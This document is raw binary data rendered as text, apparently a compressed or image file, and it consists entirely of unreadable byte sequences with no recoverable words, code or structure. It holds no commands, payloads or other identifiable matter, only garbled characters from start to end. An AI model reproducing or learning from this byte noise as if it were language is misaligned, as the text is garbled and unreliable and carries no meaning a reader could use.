�����w ��@����������@�؎,�щ<5�!,�3���_�u��īL�HA�*����r�H��H'y��Q�欃Y��z�Ŋ?+�˹|H+��������O`�?,C�hBo���͝��%�>	䲱�@�SM*��t�"+�O0�dC D������7|C| ��� ͨDJ�A=��M�	H|7/��?��X�
�:�B��(�9�d#<�h.w33��H+��0S��cN_T���+�˂#|�U�8�|�8\E˩wU�F����Y̛l;:�Fi��1�FilŚD�m;?�<CX�5,��t�hF?�5Ԅ���M�Ğ��A�GJ,D�GAt�pG���O�G��("D4��2�
��N��A:[7h8\T�"\�_�%E�+-4�BEld�k�ƒڗ(�����)�n�2�@�`\E9�Ci<F>D�Ӥ�dDO.SF�UCs��7DG,�Ǩ���7A��s�ڲ��u<�|��ʊ�7��Z�����,5���(�%�93@�3 �������wNʂS2E*@E� ��S��������L[�ټ�Ʊz��R6��2c�?�%�I��0� ��Gx�0y�N��M�Z=����@,��e��eC��J�,w�����K�X\0�X��ށ�5�%*��3�� �[����+��[�XT<�¦ Pۓ��\6�i[�$���Y����8?gDY���-I��0�MC4\"s��k?�3C�Z�eà�]�}CB �%_�Չ۽N�!7"��MiZ[�.����9����k<Ă��� ���M�w�P���T��Y=��ݓ�|�Ō���O�r���Ku��nl^����0���������1�0���ƽD�uC_{D
���-_��R��.�Z����e�_�Put���%u;.���#� h]2����WZ5�;(�=T�Q���ȣ��M�0��;J��]��|[&��Y3%�=d>��0�=���4\�́���@��$�C���B��~d@A�ڠE�_�������3AДv:RcG���&�P��&R3WZ]�w��/?E��xU<�ʹo��Z�7��W̒Ԣ�	Z[�| J�Ku��c=����I��כ_�=Y��0�~�E��R6t\]@E�Z�ҧ-GrdT���-<�R��U�����ZU,XF8P�?��^/ h/�ә���vh���[�i�} :�^���sh�BE�Йv�:ћ��^Vg�I�5QD�2����-K��Z�p�Z�퉈vs�vǨ�j��A=�j[��Q՝B�3�;$:[�����5z�TU�w����z55���.�� ���i�0��Z�`Ek��C�%H���ՙ��i蒏���H#iP֕��@%4y���2~q}}?�j��Gt��q �6����m�@�vsT�%�\,��j��"Ij�^��ީ�q�	�۽����/V�HaQ54ȡ"�Sˎi%��u��. e�l�MeJ��^��	�mH�F���\Ec�X�%K��Tִ�ݾ�N�m��j�G}׮���>�U�>���*m�iGJ�e�X�X�pm=���nw:�kTu�����=T���4�ۀa�i*����f�H���a�ۘ�I��ۨ�����o��T�V?�Nm?�.M%s(�~^Xo��v�jt��u=��~o��Z�8��eqA&Ɲų���%"g@�hj�c��گ��V8)�XI����a��a��ʅa��&6�aJ�d�����˦��b(�ь=,�e�ci(���Z�No#�Z��G�N��KG�V�^n�f�P�����R&�S6�TF�R�f�w��b S2B��.�
D��"��+��n�R�b�RXb[�m$&�8�[^Vf�AJPv�jX�X�z��{��R��l2�o�4���[q�)n��f?���lf���"�,%f*5�\܏n�P��x��EX|����'�p�l���p.�쇟�u�w��`�e���m���X��?��������%��Wy{f��gU����C�z9�y.n��y��坿e`>f\�����y^^#�0��?����l����M��V^�w��W���k�\Cہ������wgu��M��ߎ8N��W��f���$����̧�p��FK �g *&�: �{ ��7{��x��D8�S����6�,�������̟���|�ge��z���q��g䭿�wV�#���g�؇�I����e9c�e�^�������g��\�u sn��������hf�H�X��'b�g|���Ǖ3��o�g �~�'P���w�{^����G�M�{�f)�B����0tV�w��z�fn�f����/���ĵ��/dmِ������������������'�7�G�W�gq����d��*��+��,��-��.��,?��pϿ�
t����h6'!�8{�W��~{��Xf�|t�%v�=���..r��7%��1S���GT Fp����y���d��J���s�|3�C�zLs��w��g�8�H������G�L�'�������Y?��t4zC��9Ot_gá����sGG�K�|w�/��'r0�z�����]�I�tHwן�m�n|D�sS��U'�>o�3����jO�x���+C���z�w5�u�wd<��:/��_�I��c�=Ov?�z�_O�K�@� 튏��ygh�����p��K ��ԩ�j����D�X�OѼ�1���ϲ�1X+���Z$�{�F��zda{�X(����|�Z,���@.�
ځ����޷�E�H��X��!F�Ø���a0Kz��=�S6哏n7���,�_��-
����p�jL�w��b<��;C�@į��B��D$�z��w��+�5 lp~(��S��W��>�Dp�xhJ���Ty�+�/�)@z�����nQbn���{|�Bd����3	��Du'=c7:['�w�vtS���ݏ�}W�_�l�	�)��>-���d�@X�8=m���5.���p� ��O��[�`��Z�	�0*ܡ��������iֺ��Y5��͒��Ƭ^<����Fċ�������WY�+�qn��Rw�ːf���"1��/�U%p���Ʊ��B�j��X�̾��.�na���)�J�,�_�-�]�~�ڈ/�2��AU�ƃ��?L
�V�m -�h��@��%��rk�Ѥ���	#ʣ`�`��X�d$3�:�$*�sS��ȘK�^�ɈU�c�ύ�?����1W��b�(�a,�[��P�6qb3'5-i�F�.-�}r�Jǘ��J����L���2��c�a"�f�N(2��3y2 I1��,+�Spw��;d��S��F�	�����Nb���#�N��C& ��u�\�clZUv�Yh�=�G�(ӽ[�������R�#5�S��U�T�C%>��ܕȨȣ��؜�%>ȝ��i�ưW�!*�3�v0����m�l��qm��۽h�{0�	T!��6�m,C<�kC�>b$S�1�=W63?��?_*d���ds�2{64^�IV|dY�%�{$�כ}]����]���^��JU��&�r�W|4|e�vfTG�tC�W��wtN,׷A&�������s���r�x��苽�7����A�?t����x��ThU�p���8r��7}H(�U(��_I���*��ӐK��t��J���)����\��D隇_�Nɇ ޤ���L��ټT��Z�<i�����␈.�+����k�O�Z9�4��{ O�z9�t����O)�
�t�f�
@K)Y����΂�����뼺!A��:t��ˡB�:.����!B�::�l���@�"xw�<�ԭw�K��e�諃ѷ�6&���!D��;F̭��qJT��$�G�!N�q����t ao�;n���[!���D�f���k���	�~<�b�j�z{�|ѷs����K=ĸ ���V4��[�F����5�λ"Y؆o�����
���Uи�Y���+�����bB� N��g�����X��-�����= ν��~�jh\	��+�]!V�)�5��;"� �|�?����6�} �Y\�� !^w�Fo6�S	'��]���Ƨ�i ��O��b�'��c�_�^<��T��fb=��=:�V��QE�>:���Д芛��"����Ĝ�."���_����>8�-�ߓP�����>Q�NT��-cEBBD\&�?$�a��SQ2|=[����of^5u� T2\I�g��-�^R��S%\����o��X�ȋ*���3#�t~8�=��}�Fdn�31�x�7�Z>���N�ݳ3Qi��qki��_֞��K�%籉����?\�mw��(j�;0M����cj�GP7�����Pn0OM����Pޢ�/i���T�H��0�����oi3:_�B}��;$m��8�^�K4��z����mC$n�#QN��k$�47�c��xh�b��Ŵ���m�ӱ<�;�%`o��O8����a�3�Z��쇽�4H��}�1��eE���h(`i��rZ&��qS��.q]&<%�a��Jѕ=?�dc!�?_K�83�d��=� �ꦩTL��]-����5��oR]CĻ�Fw$B���F0�?-�E����d���d���X�����5Kݓ�S`6|�1�SJ�Tw�{1�&��glU�)K4�}�9m���O��{r�u��Me���h�{�����/�m��0CQD��f���'1E��eV�,����阊y�OyĜ?z�L(��Do$���?Ĺ;����cև?7#���'n��3�x�eL/��K�b�|��UH��[�e|���dR2W_h��񕉟�	p�k���n��~��D��M�Ww1s,f�w�;e��3l״b٧�H�6D�m����^H>���C����v{���Y�K����2�Η��cU6���s��^?�r,2%M�BI�1�^����ZA�*7�����a�l����7v���ZO��-G`��7bpg7#	�A-���(ER���W�R̨�r�Z����s\��V�Z�uTV�|AP_�%֮��Du�]�h��9h���ɹh�ꇌ��x�r��S�_�Ws�6M�[��WE�_��=��wߠ)(-I(v����ꛅ�)3Uh���CG����[=���)��i*���zk��b9(����)�ݩϭ�gEG�����z��l�B� =Ƒ���V�N��vi׻Ei�Z�rU����؅�m��
�d��MSyŔ�m𐑁IO�����A�*C�*uy����V�R���Si����+i��ٴ腎ͩ��O��:�k���G�K�dH�
Z�NѦ��e}���Z�^)�
�Qu��nT�$���V�MX��wj�~wt]��q������+1���+�:ڱ~j	���k���m�k��T�F_� Uy�ԯ�k��+�Λt]L4���t����kh���j��.�i!��:l���H���Ů���x��mt�V�Q@+ؼk�(jl0��X��m�-����-Q��l����h��*��+�Vּ�*,al�������!-o��-ଠ�,���F�F�й�m��-��%T��ץ�m7��,��N���"kb�l-���܂ԞF���Ϯm��LՒQ�w�i�,��q������n�&��ҕѦ��V�ҢM��܊O�-�?L>XG�n�/d�ب-UU�U�nӡF�`-�!��ۚ�2����Լd,����/e�Ppp���.ǐoǨo�pH��G.}�����o��-��[B��\�)��2U5좡��!Ig!��~�i��ݽ���Ӷ6j��-�v�M�ڷʘz�B=P����JV�2Z���Ɵ����.֟��뱭�E�������ڀ���oB�F̓����*�Xwg�ʣ�C�^�jo���&T��)��}d�+�z^��,v���ݮ���>�q 0��^+����6���Ő����`����b������-���頫��P�1a�h]p����/�F^ܓ���!������f�(�*B�%ua�:�*��,�> *��`�T�`l�i(!%����.v.,j�/-pa(��%��ii�c"�b^"�p"o��i�`+V���c�`2�����/�c��"�y�F�Rw�J��l~��$�c�E�]��Uh}�lW����g��J.�9&�ϖ#�U�&�Ơ�{�;*lW�ޒ`�&^��"�HJHRn�z"���"�ͦC�"�*�F-�E�W�$L"��N�!6()��9��N�>R�Orc6�#+�͓|�jP�M��^L\�-]�0�M����E�P�1�E��XRcX.h�ͪ����>�$��p	��r$4�F�8�'e%gq�h^�G��F6�����dz���Z�T"�Z*+�Y�7��ʪ��2w�`2�6��inL�hR�!&*e�,�_$�̵$��]�3N�a�Ȧg��"�/w���cnv*=�f��m��UN��H���bj�i�O|&e�FC�d�Z��ʤF��Q�&�v�:%gNS����&<6��g��`�&�¯�'����b��X0ZL�ކ�G�c�]�K�je?,�S*�R���d���~Q��g52�w��f��[�#�U������d���ք��'�5�C�M�xd�`k��/Fme�EJj����g��5�w����a�%s��w�Im���at~o�7�VzҊ����y'�3m�SF�%�(ɱ8^Hf����̘��K�$f��~!�['�{�zv�7�y7m'W-8�~L���}j��oŪ�#�Wث�ՋS�1D&�8���?B��E�z�$�:Uq�����Xȏ{Yrnr9]-Z�Kz��zI�:�ƃ��W�Sn(��z��H&Z\9q�:������S��� ��-^��	��a���y�b�F����զwbg�ry�>�k�{��f���K%+�Jc�2w�fH��/�Ƽ.��x��:��g�Dy�[-������[+-8vm�d)�j-�kz��W�wL��,�f?
��C1�D���[���{t��֥�uK�3*��T��S�j���?�E�{�_@"�����!x����|ĉM�����i�G�;k��]V�q�hi y2�P]����L��D}Zk����+��9%~�]RǛ�+��U�`}!{�c���eg�U���d�e�<\>�g��S�������l���j��k���	wWAN��+�n�&���S��D�磎a`�����V���c���~E�d�P�jl>�GG��s�15҃����>z������}N@����KV&�������/o�G!i������|???�/z�羯���M}��f�ʣ�O X��v����!데�z>���yx�W���?����z=��96�?�G��g���q@��`��^���p�O�0���DПN�}n�jLN�m��~CZ�0�a?cy�O�wz��� <p��e����݄�a�\pVprT<�x��Ү.��S�����q�E.��/��l�د��k����q[&�Iq�n��+1�2(w���6~�����Q}������2���G���ǆ2.���2u�j��y�V��Q`�Z��/?2#׫2$G�%�l#W�&��%g�'+�&w�8c9��9��ٍ�:�3/��;�s���<k��L2;�3=��<�/�s8�3?�s��30��?#�0�2Z0'��27�4�w�3G�1�4W�4[36��1/:7w�H_H��I�4I��J�4J��K�t�`�L�4LǴM�4M��N�4N�4��4O��@4@�At��B�B'�C?4C7�DO4DG�EEW�Fo4Fg�Gt�t�X�5X��Y�����Z�5Z��[�5[�u��5\ǵ]�5]����5^�_�5_��P5P�Q�
Q�R/��$�S?5S��TO5TG�USUW�Vo5Vg�W�3Ww�h�vW��i�vI��j�4j�t��4k��O�6l�m�6m�B�E絶o��Es�`6`6Y6a˵b/6b�c?6c�dO6dG6R_6e7�fo�Ug�g5gw6h�7x����q����w�������։��w���t�8(I���\I8)K���+*M���T )+O����+,A��"�A:C��B�;.���bTA;/G�����< Y+�v�B|.[/����,]#�;�U�9#_�K��>$Q9�[
uB#S%�kB%�?�\3�bU#<'W7q�F�08UK��K�C�%kO�t':mC��VD1;oG(���2<a[ �#�E2=c_8�C�3>eD��cVE3?gWH���40�W1��F41{oX+����}cP;�WF53�k^7w��64q{`�G65sxk�ק76usp{c���7ww�����u��h	�� �㍦`h�ΰ����i�����`iK�j ��j� j���N�+�F�k∈(���jkd;�HI(kȊ1+��H�������>�N��!�e�q���x�m��am��n�I��N��s�a��B!��RAn�v���d��!�)�B/�
���,�J8+za�����8A�K _�
��K!B-�K"X�w���la�..�?�2a*���$8�������H�:��ҊM��d88B�E#D�H�T³�=�H�DBh��:F"j�4~��+9if%
�2��[n�O�M�(g0�rтr��:���6�8��:�OYx�c�Hh޿2:�g%e�q4�W��ϔ$KJU(z6(�xz�%�$�7Ax�N1���a����>d�4���'~�KD���;B��BD�8ngC����I�]��|�eaA�)�5��L雿>M)at��%�w�;>��n{W����4�c'-%�.��huچRD�#�?6o־�P��8�?���뢀Q&'�33rΞ�k�F$sf��EsgH�Tя���G���a/�`>/}�sre�B��GW�q�*�guy�vup���v<�~q7�7��D��)Z����uQV �a��w,y�q� 6FDEꌬ�@Hf�y���Tu��83�T�v1C
�̋�p�F�gV��@��I�
���b�]��G�S;��y�{=��T�w�~<�b�Δi�ՋK����4V�fOK�2�6�*
�4 �( Ҝ��JPH��@��䙜��ˣ~�)j3��ʺv��Iڈγƃ����[L���9*�� #b���	��p��$�κ�4�x�1ʒ��{܏e_N��Y5�-�� AVᮀfs��A�f"yl���B�n'yW)hp��"F��xi<��%�[	F.�#}mc	��
�?AE��{h��呴�.�3tǧ�-�DP�����5�bF��w' �/��M��$De�aTG��]FN���z��'��U���r��!���|+W���}�8G���p,�ʛ�")������Z8寕���Y]l\w��½��b�T�<
���8��B���Ҫ��.��n)ޑ�N.�mۥ.. uD/��El��+�#�T�ؼ�}��@�B_6��$w[�U�Y�+�����;C�����m����AR�-�M��Ů�������+�[H���=�ӣcH梛�T�d�*r�3w����U��W�YMmd8�pڻ���}91�K�SCR~>�:�����C�^����?CUff%3hU��w��\��%�=���y�y1X��A��U���c�g��T\����
�X~x'l�5�F?��%>S�(F���.�Di�z���x8������I�B%)�N�G�^?���Sik��N2���j��6�n�	4
BP�\����6_��6ݻ�DC\?�V��7��Gu�K��;+}i^e&1<�:�ńm��"wI6,&%��NIHĆ�7dW���5�������<n#>���%�4/`�nB_U[H�DR�s;42����Sl �=��| � @��p;�^�SLo{"����/���R��oe�PXlQ�-8.����Z;&}.��Y�2Fф ������(%��}�K�%��ј3� �%d)I��~&9����O=���4UP�Y��H=a���H�@��1�]��Ub�}���K�K��g5e��s%qu<N@�x���;JaT��7S�-w�ET4��C�smh���gA�-��A����T��M��c� [T�D��&ť������qG����uZ�G��)yZr`�zP4�x.�4
*2G���E[s-m�3f��ʍ����v|1;�+ۇ���}0�cc]�*�����F,i���8��x+����)wz>�4H���Cah!�K�����n�ᄰ{�4WA�r����w�@�+�<�N{^�fw	��
nW;�|���3w���W�y_�r��.q�޶wT�����wr�Bs2�F�໷^k��tW'�{��u����t�vᝲ{��������z�Rk�u?�W�����+��í�	� ���0�g,�&I���Ǉ���p���؜��#���L����0����8)�

!\
���jo
l��/)��P����~I�{J�'y�P�������	|O�� 	���Вǀy)���'Y��گiK\������ ���� �q�s��/���
����ݓ��Cw�����0��0	����� ~i :�p(�|���J?Y /y m���� �� q�
k�� ��,0�"��$��&�����<�.��: %K���>8�_�7���P�|^�1A �D�� k ��`V ��	�<�i����j%�~��p��_��I`�x��M���l�s@A=�p�w@�Q�SP	z g)sP4n���2�*�g@���Q����Q���1��� 	��w��!����r ��������� �K��1`9op%��H�(�K)������J�t�������ծ��˱��q��a�ȯסUp��1Ep��*��Liُ�j�;�a����* �ݚ J�>�������s��J��+/$1�Q8'�<��;�0��?4��3QHa�7�L��K�@��ODq�CQX��G�\�[��z����8��P��w��_��6��E��Wi�kq�Mض��ea�g1�m��0��~��mI��L����Qˢ��v����B�rn��.(��*�}A�r��č�)3ג�u�wx�i�̠S}���*��*��,(�2֡"��b�̼�*��X����\��d�*$)�1)�`�b���,e	(�L��-;����B֧���"-�J-���{!��b��-�B)�.��,₨�ȭl,����/��.��./�b��w¶g�ц��� �2*��/R��2 nY k�Cm��r��Ό���B!��"ӌ+z^+��9/�-��"�!!�B"qi"I�#������#J# ���΢���F"�A" 6�HRʭ�!L`�G��-_<$��Y%.B#]�%9�揲���@��� ���	n#\&��%��R���[�qR(W�/ݲ'~����'d9!t������M���C*�8i�'k��m`�9�s��B��ޒľ8$9�8�'2�%F��Ew��Zb8a�:�S����)�s���'��!�� �<"���q�<�%�c�F�=��=�;��r�;Cb�sR<�z�Ӵ i'��'�M�`1�!��ģ>���(�-y>u-?k�?�s�ͣ	��-�.>�N?Wk?�S�	�C��?���3r8520jY0x0��0b���1`)19N1pm1ö)��Tm�S�++�2n�2�/22k[2lb��9;�3l�3�!�"�<(#8~3�󖴣41_&OC� �:t=�:��E�G�5Jw�4y�44I"4�^96#*�6a�6���г7|�7~����Q36���UӖWc67�7����r*�>����DlH��1��1����؎�I��I��I��J�589�7�k��JҐ;�4H`�J�M.d"�_C��T}2>�ޥ���I�K�����<j:�nc/vC��K�{K7�L�t2P����K�PȤKw#8�#<�K����45�d ���43����NW9���)���39�tN��OW{L�d4��O_)�$w#�!�J�#3���90@Ӕ�*��B��@ t��X��~��-N_�.�t��
4Qm&x���$��^�w�B�dO�@SJ$�d��BͲH9��Cu]@BT �4%T��#tC�z��#s�CO4�:�D3s�ED�<}D�CCt=r�B2��P$�R4E �C����s=8}�8Bg��B�E�#ű��#�@^FqyFx���׬~J���H�4��/*���u(R.6p	X���9^X�tX�B�E6� ��&��:���SY�YLw�F�����G��<�Z$;�s�PZ�5���X��D�l�k�����Slc[֑\M.	�%��5\+�G��]EZ�˂�.C�S[X�Z�ZK�F�E�M]#\�%X�K��^��_�Nn�Y���_�8���ե��_L2�\ �9��_����]����3������Q�{�e�YH�Q��$Q�]���9%P��_�_.����7[ydRԃSEQ��y�R	�R9�[3u��x_�.M��L�["5Q;%K�Y?wEP�EAG���Ng�P
��q�_OG<��Be�Du�-�V�+/u�'eN�@9�1�W��WF�W~UR�#��!su!dEBuU=�E�0uI2�h���KEW�fW�5��E
��CR�V���೶��N th\�N��F5��V\j�j5��lھ����v�LCsM]�k�h��*c�B���rT�Vu������l���Qlk%�S9RiI�k��Z}�m���%^^s'ֶ����֒��lFnH� ��n�vlĄ[Dr�̖���m�o�w�Fk�D�hm��V�i]G���i~�xE`6��D�ӛ�m�hNUUP+�ջoJ�bz	n�+X�<"�,�G�abM5Ŭ��Cbfby�c9���3��P�2�蒌�+Iw���`�VaM����L�e�4eT�JVve��fjf6l�fX�f`�3b6fSffv?x�g�g|V;~�g�g8�����x�x��x��x��x�x�7x�x�Ȉ��܈�����y�y�7y�Wy�wy��z���ܘ�sX�
z�7z�Wz�wz��{�w�{��{(z�tF�X�X{�w{ȗ|ʷ|��|��|�|�h��8��x|ؗ}ڷ}��}��}�}�7}�����~�~��~��~�~�7~�7�{)A��������G��0}�W�w�}�H�@~�p p�g~����q�q�X�Ɨpqq�rwq(�r*�~�_p�!�r"7r�'����s:�sݷ���r0s2�~��.gGrJ�t�<�t@�s��3WtF�~ups���L�u^�Z�A7uTwW�G�vj�p�q�Zx�ub7vʇ��sU�wz�}���vp7s�,�o��w����Xh�����PXi� ����PkX����lPYk���dИ����&�QZm���F,a:�-���flQ[o�(����|�ʉ����R\a� �-�-�l]���U]cεק$��n�����~.�0�/��?�)��mS_g�H	��dP�΋L�x u#�k'�}�>e��v-~�E�/�P~%�\�Se㨘�X
��#��#/wȭ'��2�x�hI�oSY��@����]xȎ�'ҖU��Ɂ���|1�S[;cڢ@��d��~Q-���]��g�Pp�tq}W�v�ꈋ���r˦+����I�7���8*��<�<xʄ�4-ゲ���� ��3a�;J��&^(��^�S!)@�ٯ��|�',~{yϨ,@�	�h�*���ƨ�zb�
,(�ޚ"�������(��U� �����~�`����
h���|���{\{O�x� ʈC��� �w£q���&�`�J��Ŀ�§��)�g�ls܁��ڠ�W$�6�Y��V~R����$�
�U�����8X�� ͏"����
K)�*�.
����W�{��'��č��[��Ea��K-~ ��<���S�+����߬������Z���,����X��P�2��R�G����B�*���� ���:G�˞q����Y��ji�%0�(�&JB�,�踐m��"�ؠ�
�����`dF^���[��f~�/�"w2�#�(�~r����$���l���
�a�@@
����舩�������C� ؊����L��h���	�+� S �p)�.�552�E�jP�8ÿ�@�Z�V
n�L�hz�?�n�Y�(����YJK�vU;hw�#�j���
&�TZ�NR�y��b��X��]���%�~�^[C��0\��ի�wL�~��2�J���u���k�$��cX�Z���H	��i��>��-���|.N9����h���Kw������ �!�6"�,�o��s6�A�Ót���	�"��9�ʀ<~M�Hz�Ŝ?<���4���I�I��� *�1au�!�ݟ3����Ӭ||N�%��娣��UP�����3Ut���:���|��fp�;�M���{��v���Ũ�)j�,��ꏴ����������\�.(.�	8y+���j�B���z����L`��'#�ErJ���"���Ӯ��f��Lj���2��#��|l:@�z�[$W��qMw@zָԑ�b�<e��L�#��b���tƸ_��������[������D�_�������([i�`�*69z�2sϿO�C��)�\�9�K�6�������¬���'�=���>�Ǻ�zG�2���T�%�&��m!�]n6��!���F�ޯF V�ߵ���r���}���h��ȋ6[�@��:.�����`�f�8������[�~[(t����{��ߟ�Q�B�(�8!��ʜ\��l�����* sIw�R�l��A�n]ٞʒ��J��ę�n<M��wh��'N����-eqv��ʞ᪰3��
��:D�'�������"�I"˺Ci)-1N&�#�"����c��f-|�#��=�"9:�+�_�s�8�lq�cMOP�~������
@7�l�X}�&��D=������&�#���'h2f�� ȍ8x��0������j��Єm���w`�����y��]7����JƇ�!H��!k�3�Y�LJw��ʪ�ւS<3�K8��di���C�n�������C�F���H��	D����~ɠ�>���m�X��O<��ut�!���[�G ��
���)�<0�1����=. )C�����*��TĬ�;�����n�;qD.��"A4�<R];Fz��S��έיz�tu�Gk�(�:�����>��%&ºZ8����Bh��J(�g�-��25����E�(��m��7��?3E>�v@�E�<���,۝�kED�Kn}w����HC�~��86����lߡJ��C[].�T�Ʈ�~� �#�T@�S��`٥�#3�d����_�D|]�
Ԑ&�!��TT�䮝���ρ�����4i��&�������E>.!�V���I�L�h;�ɨ�4�V=6ϥ=��%0�1�a��c4C�1V;tf	lTg=n1�Wd}xy��d��,��a��r^�V;#���"f.�����Br�$S�8�tc��%P���^Ne�$��������>k� 1�wG�H��x�q��w�Vx�g��k�S%8X��ꃦB�3#@�!m�j"��@Z~v�l�E)��'�$�v�>'�l�1�f�[��p�/�=KTwc7�k7�3�k�6��6�y �:�m�2�{#��r"�l�$Ta?��Hb���"���"�7�̓7λ�΢!����7
�
�ɛ|�7a��ˡ�7�#����1H�H	�H�+$ik���6�;
`��ʢ$ʣJ!�	���Lp��|JL0�.0����tJ�� �0����w��K�鈨�K���
�
4	��t�#����	A�b{�񩜴�/@+ȀL�WJ /
��b�CÉc27ټ���(GJ��[��� }`ɑIIpp�_���I8|؇{8��K����=hK��H
�J���߻HI�K����������˶��N��	��	�0ˎ N��
�{����l ˤ *��:�n��N��z=^A��dƄ8m��KL�,�y�<������Z8(1��F�#�C�P+�Y~[�{`��k< ���9<w�[84�;Ԅ�
�=h{M�s�֌��$N����	��A�d�漢l����r���A�Բ��!�LaS�ʁ>��2�T.�b%u�̏��K�0�D�`���������T\��(!�A<C��E�3?�t�
�^@��5�Jt�J�P@�ʫ��d�� H�A�T��	��D�4���$A��ę ��4;(c��Q�U������-�L��u�<8�>�2)"E�#��k ��@@Y�U�_Ӯ�����wC8S/_�M�)�"!><CҼ�5��6�=�� `��H��	�DH��N��L��MtF��Dԩ�|<�D�6pq����:'-��♐8�-�٘�8 �4����,�e�� E]��'2��5.�'!_�C9�1����b��	��59ӱٚ�a� ��Y�3F�c�e�H���C���6U�G�4D09���`Xٗ�ˆ���Ho��*��t�")O��@��- i�Z��!��K����ŋ�؍*&�2�F^�� ���w2��X�êM����=�c7rX������;7��՜��T[�{:.�K@�G�Ħ�\��\\���s�*����SɆq� ��7*G.�/�&�MZ�TZ��(�5�r� l»��XT !�ǳ�:�M�2�?4!��9Ù][�-��]�H�ʮ�A��^��N�O�A�D��ř�L���KL������,����8 ������]�-�!x��$$w�]�喟�X2ER|��[^����m �\�[;��',��Mwm�\	�ڋ\�EC��9�톜�ј���ƌ���$���D���7�� *QA���m�R���]9��߀A�!��(��b9Xk�$��$|�RdZC�� ��]X]_[� �UrX1`҄5.�4����>4��uC�� k���Q� �E�%�va^���ES��}S]���B�r��L9���H�~��	 �BԂ��ECϗS���>EO�����-\��p����M���U`�T��4`��4���CSE�4�\w�^��hU���#F��U^n��H�V�]�J�V�q����Mm�LS�nP�D]��6p��
%p�x�Z�%ډ]TC���Zs�Q�U^L"��[��ݵ8�Mld]];���^=���ɫT�W=Mu�i=��-�m=F����Qu��g$ι������%�sB�B6��H���P�x+�%;w����	|5MJH~�Ec�X^<�"SWR�P�*
�dW`I}p�&�)]:�xb>��7�����U�T��
hj]13Ż�[�lE:w��k��kpih���I�D��)Q��Ab��LM ;��ʲ������Js��-��q��l�Kɒ�PB�%�D���v�g�]nlz�1HR)0eո�ʹF�3���F�3��SP	��ijh�i�^kcVdU����v��������7�������&�uҀ����H��V�N�kҘv��i�>k�.V��i�.k/i�&��� ����V�+�v���%�كJ���lS�dn�UF6� ����w��o �Κ�nʫn.xi����k���-!>��v]�)>-�
0mh����o���6��D�������˖�,��q���/�����!b2�W��n@aP�"X�ymm����(�T���֖],��>����0���r
!&�Z3�m���-��;j�'�8����~mK�K��N�N�,��A�nBMW06���<];�F�������=�&I� 9�NV]�K:�Λ>�@����TƆ����N�wW�E޽mF�f���`5��Z� n\� _vJf�MN�R~�/�/TV�'�ګs�x�U?��j��)(��Ѐl�=Yο�>h���q���f����d����^g��ce`*��l拏}}�Æ�0��{���� }�;~�;Z����dX��m��  �K��Wa���wP�NN��*�"�	����7��G��W��g��w�����w����������������������җR��@��W��g��w���������{�� w�o@2]�����e��;�� ���������55��c���d��ɗ�u�{5^m�������s.{b^�wv�vV�_�w{����g�ǯ�˧��e��Nb�̟y'fg����į�ȗx�'��g�o[��;��J��|lv}��})�}�'��eŷK�G{�������zn�W��c���~ޕ�_|5�}޿���O�~u��� ��W~����?�_��<�W���N��_��c�xE ����
�m��g�W��������o�2u�w:� B������~��Έ_p<�����z}��k�q���Aܷ|�`�~O���={���������3���WM5>a������^V`z4��p�N��8~g��	w�&�3�w���m��ȡt�����
��K��_>����_����f�5g����731嶿���I���~|�G��q�2�r�q�V�B��4s�j���.YHW��O��]ٳ�K��O�K3w�oB��;:��6jc��uW�6GwaO\�wM�u|�uM��@Wqg�_�v
u4Lt�S�R��-s+���A�u?�- ��A�}\G�l7���]�*��x����)��m� ��q?S�w�2��t�D˜� �w���������`x鋶�̔��N��� ��@�����y�B��:�az�D��4�OX���z��X(ɛ|$QI���v�b�!ڍ8��IY$�?�Mک-���O��~$й�%�aN}%�'m(*��if��yj]��hH
���$zۋ��w,�4:![,�!��Ha�O���k�]����%�+��r�dP:�[&�x�o����¼�V6凜�|{�jB��ft��O���U�S0�� O)���l�+�網m�b_;�gv�tpz]'ķw�vtf�Ch�o�h����\)8[āp?����(�(���6.(�����0� �����T���rO�2������R@[�b�U �m0��}0��(���iN�ŷ�q,����k���-���!k��1-�j0wj1�Aڏv��[�f��B���2!)�V���EHU	�����n����2�AYq�,Y�2 ������邭*�-��)�]a��n���2�#;�"�5����Z"�!���� *�c%�*,�#M�Ð88���8�RR� 1�<c�5�r�<���V9U�s�:/���>T��&Z�̥�^�"��h���TP�6qb3�7urs�H����I����J��4�`�a)K����b��@h�-xz�'�����A���B�#4�C�3tw�D�C��E�S��B�۔�L���9G�Ԕ�Jy*�3`���\�õ�]���=D���fZ��<��w�'ؠ�� Z����5�3u�T�C�C���V�c5ٮzuW�.�hk�'���p����b����ˏ_���3�M��q�U)��a-'�SQ�r0���`2'��0R�=�f1c6�F 3rgA��!Զ_}w��gE�w�{6{�t|���~Q�glR�w�pi�Gp���@�z��G�|e3wvSZ�ԖcL@�q'5aw�r�&�rT�(�`���[Ն�(ȉJ��z�}no�w�
0rO�L/I����k��ˠ6w��沘�������Ǐ����(3�J���)���Ka���S��[�S\� �w�/1u=��[���XK�nƋ�*�� �������ӎN�� ���뛛]Ξ�b�� �m�L�r1��Fﳈ҅��(at��[�9�S�/@K�y��l�u
��m.��v�2Ft��+���%ئݣl�������̈��C�B�w�����!C��6t-�I�D�r�LtmE�q����g����\�jAy�,�j��jL֢8Vt��� ;W��;��:f�/�)	�Z;e�n��AbM��S�P1��$�2�>�1�E[��`��AB 9�*�%鴓�Y
�:��+�Z�NN(蚓���i���I.�=���+�i�[�=V\)�e�صb��Z�w$��I�*����e�5�LX��܍�Z(,\��� �� :��+�믊jѻ}�w��R����K�]��#)�a���%��B8�z��c�!���(8���up^@��&�)�O�
Q,9�mj��w�L&
�8�jڣ�F<=�A�s��N�>~$�a���U�'�5#P� &)�$�ؚ_�d��ps����^��E%������'\�����x�0U���VN���S%)U��� �Z�� tdA��3:c*?R�8�33^�(�nt���dEy��?��&�Q����(���}SD|�&�"w~����J��9u���/��T���]0��gT#iIa��:H+󴔾Ռ�����82�)��8
#�h�B�5�y�]���{�m�{\^Sө'Q����4�ϳ���L�yMt�P�?)�NRI�����6�1�kͻrD�������hE�v�J���G[���m�?LBz���C#bzBPX~�)����RG'^�%�.n���@��-���;�A�i��	j���X���SC�Rz=2�|%w0:���_/F��5wE:�ǲK�F-oSё���D�� ē$�GS�}~��DB�K�_~6 ??��fO�<d���#� ��~(�jڵ�M�sˁV:�c����HI�fχ�a��
c���m�&&�������²���:W���^0\�f��4H�G��$R(Ƚ�a����
